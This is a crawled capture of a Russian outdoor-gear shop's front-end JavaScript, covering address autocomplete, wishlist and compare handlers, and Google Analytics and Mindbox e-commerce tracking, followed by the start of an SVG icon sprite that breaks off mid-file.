				if ((dostavka == 11) || (dostavka == 12) || (dostavka == 16) || (dostavka == 17)) return true;
			}
			
			var city = '';
			city = $form.find("input[name=address_city]").val();
			kladr_params = "&city=" + city;
		}

		event = event || window.event;
		var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
		
		if (!$input.parent().find("[data-kladr-list]").length) $input.after('<div  class="kladr_list_div"><div class="kladr_list" data-kladr-list></div></div>');
		var $list = $input.parent().find("[data-kladr-list]");
		
		if (e == 13) { //Enter
			$input.blur();
			return false;
		}
		else if (e == 27) { //Esc
			
		}
		else if ((e == 0x26) || (e == 0x28)) {//Вверх, вниз
			var j = $list.find('a').length;
			if (j) {
				$list.show();
				var ok = -1;
				$.each($list.find('a'), function(i, item) {
					if ((ok == -1) && $(item).hasClass('sel')) ok = i;
				});
				if (e == 0x26) {
					if (ok > 0) ok--;
					else ok = j - 1; 
				}
				else {
					if (ok < j - 1) ok++;
					else ok = 0; 
				}
				$list.find('a').removeClass('sel'); 
				$list.find('a').eq(ok).addClass('sel');
			}
		}
		else {
			var str = $input.val();
			var re = new RegExp (str,"i");
			var j = 0;
			var sel_arr = [];
			
			$.get("/ajax/kladr.php?type=" + kladr_type + "&str=" + encodeURIComponent(str) + kladr_params, function (data) {
				var resp_arr = data.split("\n");
				for (var i = 0; i < (resp_arr.length - 1); i++)	{
					if (kladr_type == 'cities') {
						var nm_s = resp_arr[i];
						//var nm = '<span>г.</span> ' + resp_arr[i].replace(re, '<strong>' + "$&" + '</strong>');
						var nm = resp_arr[i].replace(re, '<strong>' + "$&" + '</strong>');
					}
					else {
						var ss = resp_arr[i].split('(:)');
						var nm_s = ss[1] + '. ' + ss[0];
						var nm = '<span>' + ss[1] + '.</span> ' + ss[0].replace(re, '<strong>' + "$&" + '</strong>');
					}
					
					sel_arr[j] = '<a href="#" title="' + nm_s + '">' + nm + '</a>';
					j++;
				}
						
				if (j) {
					$list.show();
					$list.html(sel_arr.join(''));
					
					var $a = $list.find("a");
					
					$a.mouseover(function() { $(this).addClass('sel'); });
					$a.mouseout(function() { $(this).removeClass('sel'); });
					$a.focus(function() {
						$input.val($(this).attr('title')).blur();
						$list.hide();
						return false;
					});
					$a.mousedown(function() {
						$input.val($(this).attr('title')).blur();
						$list.hide();
						
						$input_sel.val(1);
						
						return false;
					});
				}
				else $list.hide();
			});
		}
	});
	$el.blur(function() {
		$(this).parent().find("[data-kladr-list]").hide();

		var $form = $el.parents("form");

		var kladr_type = $el.data('kladr');
		if (kladr_type == 'streets') {
			city = $form.find("input[name=address_city]").val();
			if ((city == 'Россия, г Москва') || (city == 'г Москва')) is_addr_in_mkad();
			else is_addr_in_mkad(-1);
		}
		else {
			if ((el.val() == 'Россия, г Москва') || (el.val() == 'г Москва')) is_addr_in_mkad();
			else is_addr_in_mkad(-1);
		}
	});
}

/*** functions *********************************/

// Функция получения значения из cookie
getSourceCookie1 = function (cookieName) {
   const matches = document.cookie.match(new RegExp(
       '(?:^|; )' + cookieName.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
   ));
   return matches ? decodeURIComponent(matches[1]) : undefined;
};

function number_format(number, decimals, dec_point, thousands_sep) {  // Format a number with grouped thousands
	var i, j, kw, kd, km;
	if (isNaN(decimals = Math.abs(decimals))) decimals = 2;
	if (dec_point == undefined) dec_point = ",";
	if (thousands_sep == undefined) thousands_sep = ".";

	i = parseInt(number = (+number || 0).toFixed(decimals)) + "";
	if ((j = i.length) > 3) j = j % 3;
	else j = 0;

	km = (j ? i.substr(0, j) + thousands_sep : "");
	kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
	kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, 0).slice(2) : "");

	return km + kw + kd;
}

function l_money_format(sum, decimals = 0, sep = ' ') {
	return number_format(sum, decimals, '.', sep);
}

//Окончание русских слов после кол-ва (arr = ['ов', '', 'а'])
function suffix(num, arr) {
	if (num == 0 || (num > 4 && num < 21)) return arr[0];
	if (num > 20) num = num % 10;
	if (num == 1) return arr[1];
	if (num == 2 || num == 3 || num == 4) return arr[2];
	return arr[0];
}

function form_act_unknown_error() {
	form_act('Непредвиденная ошибка', 'Обновите страницу или попробуйте позже', '', 1);
}

function form_act(title, text, dop = '', is_error = 0) {
	$("[data-form-act-title]").html(title);
	$("[data-form-act]").html(text);
	
	if (is_error) $("[data-form-act-title]").addClass('red_dark');
	else $("[data-form-act-title]").removeClass('red_dark');
	
	$("[data-popup-opener=form-act]").trigger('click');
}

function product_wishlist($list) {
	$list.find("[data-product-wishlist]").click(function() {
		if (session_is_auth) {
			var $self = $(this);
			var prod_id = $self.data("productWishlist");
			var color = $self.attr("data-product-wishlist-color");//alert(color);
			//var $w_ico = $("[data-header-wishlist] span");
			
			/*if ($self.hasClass('_active')) {
				$.getJSON("/ajax/wishlist.php?action=remove&product_id=" + prod_id + "&color=" + encodeURIComponent(color), function(json) {
					if (json.err) form_act_unknown_error();
					else {
						if (json.num > 0) $w_ico.show();
						else $w_ico.hide();
						$w_ico.html(json.num);
						$self.removeClass('_active');
						$("[data-popup=wishlist]").addClass('_noload');
						$("[data-wishlist-waiting]").show();
						
						if ($self.parents("[data-wishlist-one-my=1]").length) {
							$self.parents("[data-wishlist-one-item]").remove();
							if (json.num_in_wishlist) $("[data-wishlist-one-num]").html(json.num_in_wishlist);
						}
					}
				});
			}
			else {*/
				$("[data-wishlist-product]").val(prod_id);
				$("[data-wishlist-color]").val(color);
				
				$("[data-popup-opener=wishlist]").click();
			//}
		}
		else {
			$("[data-popup-opener=auth]").click();
		}
		return false;
	});
	$list.find("[data-product-compare]").click(function() {
		var $btn = $(this);
		var prod_id = $btn.data('productCompare');
		$.getJSON("/ajax/product.php?action=compare&product_id=" + prod_id, function(json) {
			if (json.error) form_act_unknown_error();
			else {
				if (json.added) {
					$("[data-notification-compare-cat]").html('«' + json.prod.cat + '»');
					$("[data-notification-compare-name]").html(json.prod.name);
					$("[data-notification-compare-img]").attr('src', json.prod.img);
					
					$("[data-notification]").attr('class', 'notification _compare-new');
					$("[data-product-compare=" + prod_id + "]").addClass('_active').attr('data-tippy-content', 'Удалить из сравнения');
				}
				else {
					$("[data-notification]").attr('class', 'notification _compare-deleted');
					$("[data-product-compare=" + prod_id + "]").removeClass('_active').attr('data-tippy-content', 'Добавить к сравнению');
				}
				if (json.num > 0) $("[data-header-compare] span").html(json.num).show();
				else $("[data-header-compare] span").hide();

				mindbox_comparelist(json.mb_list);
			}
		});
	});
}

function wishlist_clone_item(row, prod_id, color, pre) {
	var $item = $("[data-wishlist-item=0]").eq(0).clone();
	$item.attr("data-wishlist-item", row.id);
	
	if (row.imgs.length) {
		$item.find("[data-wishlist-item-imgs-empty]").hide();
		$.each(row.imgs, function(i, img) {
			var $img = $("[data-wishlist-item-imgs-one=0]").eq(0).clone();
			$img.find("img").attr('src', img);
			$img.attr('data-wishlist-item-imgs-one', 1);
			$item.find("[data-wishlist-item-imgs]").append($img);
			$img.show();
		});
	}
	
	if (prod_id) {
		if (row.in_wishlist) $item.find("[data-wishlist-item-btns]").addClass('_minus');
		else $item.find("[data-wishlist-item-btns]").addClass('_plus');
	}
	
	$item.find("[data-wishlist-item-a]").attr('href', row.url).html(row.name);
	$item.find("[data-wishlist-item-year]").html(row.year);
	$item.find("[data-wishlist-item-num]").html(row.num);
	
	//$item.find("[data-wishlist-item-a],[data-wishlist-item-btns] button").click(function(e) {
	$item.find("[data-wishlist-item-btns] button").click(function(e) {
		if (prod_id && row.id) {
			e.preventDefault();
			
			var in_wishlist = $item.find("[data-wishlist-item-btns]").hasClass('_minus');
			
			if (in_wishlist) {
				$.getJSON("/ajax/wishlist.php?action=remove&wishlist_id=" + row.id + "&product_id=" + prod_id + "&color=" + encodeURIComponent(color), function(json) {
					if (json.err) form_act_unknown_error();
					else {
						$item.find("[data-wishlist-item-btns]").removeClass('_minus').addClass('_plus');
						
						$item.find("[data-wishlist-item-num]").html(json.wishlist.num);
						
						$item.find("[data-wishlist-item-imgs-one=1]").remove();
						if (json.wishlist.imgs.length) {
							$item.find("[data-wishlist-item-imgs-empty]").hide();
							$.each(json.wishlist.imgs, function(i, img) {
								var $img = $("[data-wishlist-item-imgs-one=0]").eq(0).clone();
								$img.find("img").attr('src', img);
								$img.attr('data-wishlist-item-imgs-one', 1);
								$item.find("[data-wishlist-item-imgs]").append($img);
								$img.show();
							});
						}
						else $item.find("[data-wishlist-item-imgs-empty]").show();

						mindbox_wishlist(json.mb_list);
						
						/*$self.removeClass('_active');
						$("[data-popup=wishlist]").addClass('_noload');
						$("[data-wishlist-waiting]").show();
						
						if ($self.parents("[data-wishlist-one-my=1]").length) {
							$self.parents("[data-wishlist-one-item]").remove();
							if (json.num_in_wishlist) $("[data-wishlist-one-num]").html(json.num_in_wishlist);
						}*/
					}
				});
			}
			else {
				$.getJSON("/ajax/wishlist.php?action=add&wishlist_id=" + row.id + "&product_id=" + prod_id + "&color=" + encodeURIComponent(color), function(json) {
					if (json.err) form_act_unknown_error();
					else {
						$item.find("[data-wishlist-item-btns]").removeClass('_plus').addClass('_minus');
						$item.find("[data-wishlist-item-num]").html(json.wishlist.num);
						
						$item.find("[data-wishlist-item-imgs-one=1]").remove();
						if (json.wishlist.imgs.length) {
							$item.find("[data-wishlist-item-imgs-empty]").hide();
							$.each(json.wishlist.imgs, function(i, img) {
								var $img = $("[data-wishlist-item-imgs-one=0]").eq(0).clone();
								$img.find("img").attr('src', img);
								$img.attr('data-wishlist-item-imgs-one', 1);
								$item.find("[data-wishlist-item-imgs]").append($img);
								$img.show();
							});
						}
						else $item.find("[data-wishlist-item-imgs-empty]").show();

						mindbox_wishlist(json.mb_list);
						
						
						//wishlist_notification(json, prod_id, color);
					
						/*var wishlist = [];
						$.each(json.list, function(i, item) {
							wishlist[i] = {
								'id'           : (item.id > 0) ? item.id : ('999' + Math.abs(item.id)),
								'skuCode'      : item.sc_id,
								'name'         : item.name,
								'unitSalePrice': item.price,
							}
						});
						console.log(wishlist);
					
						if (json.ok > 0) {
							$self.addClass('_active');
							$self.attr('aria-label', 'Удалить из избранного');
							
							window.digitalData.changes.push(['wishlist', wishlist]);
							window.digitalData.events.push({
								"category": "Ecommerce",
								"name": "Added Product to Wishlist",
								"product": {
									"id": (id > 0) ? id : ('999' + Math.abs(id)),
									"skuCode": json.sc_id
								}
							});
							console.log("digitalData: Ecommerce -- Added Product to Wishlist " + json.sc_id);
						}
						else {
							$self.removeClass('_active');
							$self.attr('aria-label', 'Добавить в избранное');
					
							if (json.ok == 0) {
								window.digitalData.events.push({
									"category": "Ecommerce",
									"name": "Removed Product from Wishlist",
									"product": {
										"id": (id > 0) ? id : ('999' + Math.abs(id)),
										"skuCode": json.sc_id
									}
								});
								window.digitalData.changes.push(['wishlist', wishlist]);
								console.log("digitalData: Ecommerce -- Removed Product from Wishlist " + json.sc_id);
							}
						}*/
					}
				});
				
			}
			return false;
		}
	});

	if (pre) $("[data-wishlist-list]").prepend($item);
	else $("[data-wishlist-list]").append($item);
	$item.show();
}

/*function wishlist_notification(json, prod_id, color) {
	var $w_ico = $("[data-header-wishlist] span");

	if (json.num > 0) $w_ico.show();
	else $w_ico.hide();
	$w_ico.html(json.num);
	
	if (prod_id) $("[data-product-wishlist=" + prod_id + "][data-product-wishlist-color='" + color + "']").addClass('_active');
	
	$("[data-popup=wishlist]").addClass('_noload');
	$("[data-wishlist-waiting]").show();
	
	$("[data-popup=wishlist] [data-popup-closer]").click();
	
	$("[data-notification-wishlist-name]").html(json.wishlist.name);
	$("[data-notification-wishlist-a]").attr('href', json.wishlist.url);
	$.each($("[data-notification-wishlist-imgs] div"), function(i, item) {
		if ($(item).attr("data-notification-wishlist-imgs-one") == 0) {}
		else $(item).remove();
	});
	if (json.wishlist.imgs.length) {
		$.each(json.wishlist.imgs, function(i, img) {
			var $img = $("[data-notification-wishlist-imgs-one=0]").eq(0).clone();
			$img.find("img").attr('src', img);
			$img.removeAttr('data-notification-wishlist-imgs-one');
			$("[data-notification-wishlist-imgs]").append($img);
			$img.show();
		});
		$("[data-notification-wishlist]").removeClass('_empty');
		$("[data-notification-wishlist-act]").html('Сохранено в вишлист');
	}
	else {
		$("[data-notification-wishlist]").addClass('_empty');
		$("[data-notification-wishlist-act]").html('Создан вишлист:');
	}
	$("[data-notification]").removeClass('_hide').addClass('_wishlist');
}*/

function wishlist_counter($self) {
	var $inp = $self.find('[data-wishlist-counter-input]'),
		$up = $self.find('[data-wishlist-counter-up]'),
		$down = $self.find('[data-wishlist-counter-down]'),
		$item = $self.parents("[data-wishlist-one-item]"),
		sc_id = $item.data("wishlistItem"),
		prod_id = $item.data("wishlistItemProduct");
	var shtuki = Number($self.data("wishlistCounterShtuki"));
	if (shtuki != 10) shtuki = 1;
	
	var $longdel = $item.find("[data-wishlist-one-item-longdel]");
	var $express = $item.find("[data-wishlist-one-item-express]");
		
	$up.on('click', function(e) {
		if (!$(this).hasClass('disabled')) {
			_update_num(1);
		}
		return false;
	});
	$down.on('click', function(e){
		if (!$(this).hasClass('disabled')) {
			_update_num(-1);
		}
		return false;
	});
	$inp.on('keyup', function(e){
		_update_num(0);
	});
	
	function _update_num(plus) {
		var max_num = Number($self.data("wishlistCounter"));
		var inet_num = Number($self.data("wishlistCounterInet"));
		var express_num = Number($self.data("wishlistCounterExpress"));
		var new_val = Number($inp.html());
		
		if (shtuki > 1) new_val = shtuki*Math.floor(new_val/shtuki);
	
		if ($.isNumeric(new_val)) new_val = new_val + plus*shtuki;
		else new_val = shtuki;
		
		if (new_val > max_num) new_val = max_num;
		if (new_val < shtuki) new_val = shtuki;

		if (new_val > shtuki) $down.removeClass('disabled');
		else $down.addClass('disabled');
		
		$inp.html(new_val);
			
		if (new_val == max_num) $up.addClass('disabled');
		else $up.removeClass('disabled');
		
		
		if (new_val > inet_num) $longdel.show();
		else $longdel.hide();
		
		if ($express.length) {
			if (new_val > express_num) $express.hide();
			else $express.show();
		}
				
	}
}

/*** counters **********************************/

var list_position = [];
var list_ids = [];

//mindbox Установка списка Избранное
function mindbox_wishlist(mb_list) {
	var mb_wishlist = {
		operation: "Website.SetWishList",
		data: {
			productList: []
		}
	};
	$.each(mb_list, function(i, rw) {
		mb_wishlist.data.productList[i] = {
			product: {
				ids: {
					alpindustriaRU: rw.id
				}
			},
			count: 1,
			priceOfLine: rw.price
		}
	});
	//console.log(mb_wishlist);
	if (is_true_ai) {
		mindbox("async", mb_wishlist);
	}
}

//mindbox Установка списка К сравнению
function mindbox_comparelist(mb_list) {
	var mb_wishlist = {
		operation: "Website.SetCompareList",
		data: {
			productList: []
		}
	};
	$.each(mb_list, function(i, rw) {
		mb_wishlist.data.productList[i] = {
			product: {
				ids: {
					alpindustriaRU: rw.id
				}
			},
			count: 1,
			priceOfLine: rw.price
		}
	});
	//console.log(mb_wishlist);
	if (is_true_ai) {
		mindbox("async", mb_wishlist);
	}
}

//Фиксация показа товаров в списке каталога (только видимых на текущем экране)
function google_list_show_visible() {
	var docViewTop = $(window).scrollTop();
	var docViewBottom = docViewTop + $(window).height();

	var $prods_sel = [];
	var list_name = $("[data-list-name]").data("listName");
	if (list_position[list_name] == undefined) {
		list_position[list_name] = 1;
		list_ids[list_name] = [];
	}
	$.each($(".firstshow"), function(i, item) {
		var elTop = $(item).offset().top;
		var elBottom = elTop + $(item).height();

		if (((docViewTop < elBottom) && (docViewBottom > elBottom)) || ((docViewTop < elTop) && (docViewBottom > elTop))) {
			var sc_id = $(item).data("prodScId");
			if (sc_id != undefined) {
				if (list_ids[list_name].indexOf(sc_id) === -1) {
					$prods_sel[i] = $(item);
					list_ids[list_name].push(sc_id);
				}
			}
			$(item).removeClass('firstshow');
		}
	});
	google_list_show($prods_sel, list_name);
}

//Фиксация показа товаров в блоке ВИДЖЕТА (только выидимых на текущем экране)
function google_list_show_visible_one($item) {
	var $prods = $item.find(".firstshow");
	if ($prods.length) {
		var all_width = $item.width();

		var docViewTop = $(window).scrollTop();
		var docViewBottom = docViewTop + $(window).height();

		var elTop = $item.offset().top;
		var elBottom = elTop + $item.height();

		if (((docViewTop < elBottom) && (docViewBottom > elBottom)) || ((docViewTop < elTop) && (docViewBottom > elTop))) {
			var list_name = $("[data-list-name]").data("listName");
			if (list_position[list_name] == undefined) list_position[list_name] = 1;

			var $prods_sel = [];
			$.each($prods, function (i, prod) {
				if ($(prod).position().left + $(prod).width() < all_width) {
					$prods_sel[i] = $(prod);
					$(prod).removeClass('firstshow');
				}
			});
			google_list_show($prods_sel, list_name);
		}
	}
}

//Показ блока товаров
function google_list_show($list, list_name) {
	if (is_true_ai) {
		var psh = {
			'event' : 'ecommerceImpressions',
			'ecommerce' : {'impressions' : []}
		};
		$.each($list, function (i, item) {
			var sc_id = $(item).data("prodScId");
			if (sc_id != undefined) {
				var price = $(item).data("prodPrice");
				if (price == undefined) price = 0;
			   
				var name     = $(item).find("[data-prod-name]").html();
				var brand    = $(item).find("[data-prod-brand]").html();
				var catalog  = $(item).data("prodCat1") + ' / ' + $(item).data("prodCat2");
				var position = list_position[list_name]++;

				psh.ecommerce.impressions[i] = {
					'name'     : name,
					'id'       : sc_id,
					'price'    : price,
					'brand'    : brand,
					'category' : catalog,
					'list'     : list_name,
					'position' : position
				};
				$(item).data('listPosition', position);
				
				$(item).find('a').click(function (e) {
					//e.preventDefault();
					
					var psh = {
						'event' : 'ecommerceClick',
						'ecommerce' : {
							'click' : {
								'actionField' : {
									'list' : list_name
								},
								'products' : [
									{
										'name'     : name,
										'id'       : sc_id,
										'price'    : price,
										'brand'    : brand,
										'category' : catalog,
										'position' : position
									}
								]
							}
						}
					};
					//console.log(psh);
					
					//return false;
					dataLayer.push(psh);
					$.cookie('list_name_' + sc_id, list_name, { 'expires': 0.002, 'path': '/',});
				});
			}
		});
		if (psh.ecommerce.impressions.length) {
			dataLayer.push(psh);
			//console.log(psh);
		}
	}
}

//Фиксация добавления в корзину или удаления из корзины товара на google
function google_add2cart(prod, quantity, $list_item, new_quantity) {//ТУТ ЖЕ И OFSYS, //ТУТ ЖЕ И popmechanic
	if ($list_item == undefined) $list_item = 0;
	if (new_quantity == undefined) new_quantity = quantity;
	
	var psh;

	//Если заказ идет из списка товаров, сначала фиксируем переход на товар (клик в списке и просмотр карточки)
	if ($list_item) {
		var list_name = ($list_item.parents("[data-list-title]").length) ? $list_item.parents("[data-list-title]").val() : $("[data-list-title]").val();
		var position  = $list_item.data('listPosition');
		if ((list_name == undefined) || (list_name == '')) list_name = 'Список не определен';

		//клик по товару в списке
		psh = {
			'event' : 'ecommerceClick',
			'ecommerce' : {
				'click' : {
					'actionField' : {
						'list' : list_name
					},
					'products' : [
						{
							'name'     : prod.name,
							'id'       : prod.sc_id,
							'price'    : prod.price,
							'brand'    : prod.brand,
							'category' : prod.cats_name,
							'variant'  : prod.variant,
							'position' : position
						}
					]
				}
			}
		};
		dataLayer.push(psh);
		console.log("GA: ecommerceClick");

		//просмотр карточки товара
		psh = {
			'event' : 'ecommerceDetail',
			'ecommerce' : {
				'detail' : {
					'actionField' : {
						'list' : list_name
					},
					'products' : [
						{
							'name'     : prod.name,
							'id'       : prod.sc_id,
							'price'    : prod.price,
							'brand'    : prod.brand,
							'category' : prod.cats_name,
							'variant'  : prod.variant,
						}
					]
				}
			}
		}
		//alert(print_r(psh));
		dataLayer.push(psh);
		console.log("GA: ecommerceDetail");
	}

	//удаление из корзины
	if (quantity < 0) {
		/*psh = {
			'event' : 'ecommerceRemove',
			'ecommerce' : {
				'remove' : {
					'products' : [{
						'name'     : prod.name,
						'id'       : prod.sc_id,
						'price'    : prod.price,
						'brand'    : prod.brand,
						'category' : prod.cats_name,
						'variant'  : prod.variant,
						'quantity' : 0 - quantity
					}]
				}
			}
		};*/
		
		psh = {
			event: "remove_from_cart", // Имя события.
			ecommerce: {
				items: [{
					item_name: prod.name, // Название товара.
					item_id: prod.sc_id, // ID товара или артикул.
					item_brand: prod.brand, // Бренд товара.
					item_category: prod.cat1, // Категория товара верхнего уровня.
					item_category2: prod.cat2, // Категория товара второго уровня.
					item_category3: prod.cat3, // Категория товара третьего уровня.
					quantity: 0 - quantity, // Количество.
					price: Number(prod.price) // Цена в формате '9.99'.
				}]
			}
		};
	}
	//добавление
	else {
		/*psh = {
			'event' : 'ecommerceAdd',
			'ecommerce' : {
				'add' : {
					'products' : [{
						'name'     : prod.name,
						'id'       : prod.sc_id,
						'price'    : prod.price,
						'brand'    : prod.brand,
						'category' : prod.cats_name,
						'variant'  : prod.variant,
						'quantity' : quantity
					}]
				}
			}
		};*/
		psh = {
			event: "add_to_cart", // Имя события.
			ecommerce: {
				items: [{
					item_name: prod.name, // Название товара.
					item_id: prod.sc_id, // ID товара или артикул.
					item_brand: prod.brand, // Бренд товара.
					item_category: prod.cat1, // Категория товара верхнего уровня.
					item_category2: prod.cat2, // Категория товара второго уровня.
					item_category3: prod.cat3, // Категория товара третьего уровня.
					quantity: quantity, // Количество.
					price: Number(prod.price), // Цена в формате '9.99'.
				}]
			}
		};
		
		/*window.PopMechanicAddToCart && window.PopMechanicAddToCart({
			id: prod.sc_id,
			price: prod.price_old,
			priceWithDiscount: prod.price,
			name: prod.name,
			quantity: quantity,
			pictureUrl: prod.image,
			url: prod.url,
			brand: prod.brand,
			brandId: prod.brand_id,
			hasDiscount: prod.price < prod.price_old, //true - со скидкой, false - без
			category: prod.cats_name,
			categoryId: ((prod.cats_id > 0) ? '111' : '222') + Math.abs(prod.cats_id)
		});*/
	}
	
	//mindbox
	if (is_true_ai) {
		var sc_mb = 'sc_' + prod.sc_id;
		if (mindbox_cart[sc_mb] !== undefined) {
			var nc = mindbox_cart[sc_mb].quantity + quantity;
			if (nc > 0) mindbox_cart[sc_mb] = {
				quantity: nc,
				price: Number(prod.price)*nc
			}
			else delete mindbox_cart[sc_mb];
		}
		else if (quantity > 0) {
			mindbox_cart[sc_mb] = {
				quantity: quantity,
				price: Number(prod.price)*quantity
			}
		}
		var mb_productList = [];
		for (const key in mindbox_cart) {
			mb_productList.push({
				product: {
					ids: {
						alpindustriaRU: key.substring(3)
					}
				},
				count: mindbox_cart[key].quantity,
				priceOfLine: mindbox_cart[key].price
			});
		}
		//console.log(mb_productList);
		mindbox("async", {
			operation: "SetCart",
			data: {
				productList: mb_productList
			}
		});
	}
	
	dataLayer.push({ ecommerce: null });  // Очистка объекта электронной торговли.
	dataLayer.push(psh);
	//console.log(psh);
	console.log("GA: " + ((quantity > 0) ? "ecommerceAdd" : "ecommerceRemove"));
}

function google_begin_checkout() {
	dataLayer.push({ ecommerce: null });  // Очистка объекта электронной торговли.
	dataLayer.push({
		event: "begin_checkout", // Имя события.
		ecommerce: {
			items: cart_prods
		}
	});
	
	//console.log(dataLayer);
}

function google_prod_click($a) {
	var $list_one = $a.parents("[data-prod-id]");
	var prod = {
		name:  $list_one.find("[data-prod-name]").html(),
		sc_id: $list_one.data("prodScId"),
		brand: $list_one.find("[data-prod-brand]").html(),
		price: Number($list_one.data("prodPrice")),
		cat1:  $list_one.data("prodCat1"),
		cat2:  $list_one.data("prodCat2"),
		cat3:  $list_one.data("prodCat3"),
	};
	
	//alert(prod);
	
	window.dataLayer = window.dataLayer || [];
	dataLayer.push({ ecommerce: null });  // Очистка объекта электронной торговли.
	dataLayer.push({
		event: "select_item", // Имя события.
		ecommerce: {
			items: [{
				item_name: prod.name, // Название товара.
				item_id: prod.sc_id, // ID товара или артикул.
				item_brand: prod.brand, // Бренд товара.
				item_category: prod.cat1, // Категория товара верхнего уровня.
				item_category2: prod.cat2, // Категория товара второго уровня.
				item_category3: prod.cat3, // Категория товара третьего уровня.
				quantity: 1, // Количество.
				price: prod.price, // Цена в формате '9.99'.
			}]
		}
	});
	
	//console.log(dataLayer);
}


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/assets/svg/sprite.svg
body_size: 56806
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><clipPath id="clip0_2767_92492"><path fill="#fff" transform="translate(65.814 107.455)" d="M0 0h189.37v106.09H0z"/></clipPath><clipPath id="clip0_9416_35989"><path fill="#fff" d="M0 0h32v32H0z"/></clipPath><clipPath id="clip0_4084_160959"><path fill="#fff" d="M0 0h48v48H0z"/></clipPath><clipPath id="clip0_4145_162806"><path fill="#fff" d="M0 0h48v48H0z"/></clipPath></defs><symbol id="icon-accordion-arrow-big" viewBox="0 0 40 40"><path d="M6.25 12.5L20 26.25 33.75 12.5" stroke="#324481" stroke-width="2" stroke-linecap="square"/></symbol><symbol id="icon-accordion-arrow" viewBox="0 0 24 24"><path fill="none" d="M3.75 7.5L12 15.75l8.25-8.25" stroke="currentColor" stroke-width="1.33" stroke-linecap="square"/></symbol><symbol id="icon-alert-circle" viewBox="0 0 20 21"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M10 18.83a8.33 8.33 0 100-16.66 8.33 8.33 0 000 16.66z"/><path fill="none" stroke="currentColor" stroke-linecap="square" stroke-linejoin="round" d="M10 7v4m0 2.83h0"/></symbol><symbol id="icon-arrow-down-lg" viewBox="0 0 124 124"><path fill="#FEFEFE" d="M56.77 100.7V1.6h10.46v100.3l.85-.85 47.34-47.34 7.4 7.4-53.07 53.06-2.38 2.38-4.24 4.24-1.13 1.13-1.13-1.13-4.24-4.24-2.38-2.38L1.2 61.12l7.4-7.4 47.33 47.34.85.86v-1.21z" stroke="#FEFEFE"/></symbol><symbol id="icon-arrow-down" viewBox="0 0 16 16"><path fill="none" d="M2.5 5L8 10.5 13.5 5" stroke-width="2" stroke-linecap="square"/></symbol><symbol id="icon-arrow-left" viewBox="0 0 24 24"><path d="M13.06 2.5l-8.48 8.48H22.3v2.04H4.58l8.48 8.48-1.44 1.44-9.5-9.5-.42-.42-.75-.76L.69 12l.26-.26.75-.76.43-.42 9.5-9.5 1.43 1.44z" fill="currentColor"/></symbol><symbol id="icon-arrow-right" viewBox="0 0 24 24"><path fill="currentColor" d="M10.94 2.5l8.48 8.48H1.7v2.04h17.7l-8.47 8.48 1.44 1.44 9.5-9.5.42-.42.75-.76.26-.26-.26-.26-.75-.76-.43-.42-9.5-9.5-1.43 1.44z"/></symbol><symbol id="icon-arrow-up" viewBox="0 0 24 24"><path fill="#FEFEFE" d="M21.497 13.064l-8.48-8.479v17.71h-2.035V4.586l-8.478 8.478-1.44-1.44 9.496-9.496.422-.423.754-.754L12 .686l.264.264.754.754.422.423 9.498 9.497-1.44 1.44z"/></symbol><symbol id="icon-brand-logo-1"><g clip-path="url(#clip0_2767_92478)" fill="currentColor"><path d="M63.974 166.754c13.638-1.82 22.76-9.315 22.76-18.829 0-8.186-6.06-12.316-18.064-12.316-3.19.015-6.369.394-9.474 1.128l-.696.273.117.737c.47 2.947.696 9.414.696 19.783 0 8.46-.244 16.173-.705 22.349l-.054.764.732.2c.882.252 1.793.383 2.71.391a4.8 4.8 0 002.176-.455l.732-.372-.29-.774c-.613-1.691-.632-8.713-.64-12.879zm.27-25.469c2.02-.61 4.126-.874 6.233-.782 3.378 0 11.236.709 11.236 7.277 0 5.839-6.088 12.416-17.74 13.907.01-12.643.145-18.71.28-20.384l-.009-.018zM84.246 162.786l.352.446a4.553 4.553 0 003.188 1.373h.57l.252-.509c2.457-4.948 5.718-5.685 7.452-5.685 2.439 0 4.028.464 4.028 6.622v1.482a38.366 38.366 0 00-3.161-.127c-8.075 0-13.286 2.965-13.286 7.54 0 4.321 4.2 6.904 11.236 6.904a30.487 30.487 0 004.516-.354 22.345 22.345 0 01-.416 3.429l-.19.618.515.391c.561.375 1.225.562 1.897.537a10.343 10.343 0 002.276-.309l.741-.182v-.764c-.072-1.256-.136-2.493-.136-3.857 0-3.638.262-7.568.47-10.76.136-2.038.235-3.639.235-4.612 0-5.457-.687-11.242-8.843-11.242-5.22.072-9.492 4.329-11.425 8.504l-.271.555zm15.544 10.215c-.045.827-.108 1.964-.163 2.683v.282c-1.55.389-3.143.582-4.741.573-3.062 0-6.323-.755-6.323-2.419 0-1.665 2.972-3.202 7.777-3.202 1.21.006 2.417.101 3.613.282-.1.545-.136 1.164-.163 1.801zM120.592 180.806a19.17 19.17 0 0010.712-3.302l.38-.273v-.473c0-1.001-.515-3.002-1.752-3.32l-.416-.109-.343.255a17.325 17.325 0 01-8.219 2.601c-5.212 0-8.202-2.465-8.202-6.767.007-1.351.283-2.687.813-3.928a10.057 10.057 0 012.272-3.296 9.983 9.983 0 013.37-2.139 9.923 9.923 0 013.932-.643 10.305 10.305 0 013.767.601c.24.104.497.166.758.181 1.409 0 1.906-2.728 1.906-3.41 0-1.82-4.001-2.065-5.726-2.065-11.742 0-15.969 8.768-15.969 14.662-.009 8.423 6.846 11.425 12.717 11.425zM137.901 181.307a6.39 6.39 0 001.355-.173l.749-.191-.054-.773c-.072-.964-.072-4.548-.072-5.912v-2.493-.182c.903-.736 2.89-2.283 4.028-3.065 2.981 3.866 6.232 7.722 9.935 11.77l.217.237.307.054c.492.091.991.143 1.491.155a4.155 4.155 0 003.233-1.237l.596-.682-.668-.619a108.49 108.49 0 01-11.408-12.534 580.43 580.43 0 009.746-7.841l.786-.645-.723-.728a5.884 5.884 0 00-3.613-1.546h-.397l-.298.263c-4.146 3.566-8.129 6.777-13.097 10.597.136-6.895.949-24.104 1.454-27.397l.055-.327-.172-.282c-.641-1.073-3.514-1.092-3.541-1.092a2.287 2.287 0 00-2.014.655l-.162.237v.291c.072 6.049.072 10.778.072 15.79.067 8.73-.38 17.456-1.337 26.133l-.072.609.533.3c.962.445 2.013.66 3.071.628zM157.857 141.594l.262.128h.289c1.274-.201 